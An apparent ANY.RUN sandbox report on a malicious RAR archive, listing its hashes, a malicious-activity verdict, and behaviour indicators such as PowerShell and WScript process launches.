analyze malware
- Huge database of samples and IOCs
- Custom VM setup
- Unlimited submissions
- Interactive approach
| File name: | plik.rar |
| Full analysis: | https://app.any.run/tasks/e6349de2-cdf1-476c-8846-e2e28ef769ff |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2019, 12:25:43 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 17E5E220CD9902E1B388FB38FCAFF43A |
| SHA1: | DAB96DAD54E2AF9D08E4B5AA267544249DBCE6A0 |
| SHA256: | 6230C4EC36478DA9FFDB6238DA84EB2A1B094389099E4B32085704C4A7D46E43 |
| SSDEEP: | 384:pY8DYOqLdVYsa7yX5CwM0rF3HHZZLINPyt51kjRo80Gp:pY8DYOqJVYsa7yX5u0rF3H5qNKtsjYGp |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3492)
- cmd.exe (PID: 3036)
- cmd.exe (PID: 1824)
SUSPICIOUS
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3260)
- WScript.exe (PID: 3864)
- WScript.exe (PID: 2180)





Creates files in the user directory
- powershell.exe (PID: 2696)
- powershell.exe (PID: 2628)
- powershell.exe (PID: 404)
- notepad++.exe (PID: 2124)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
50
Monitored processes
12
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|


| 3088 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\plik.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe |
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 | ||||




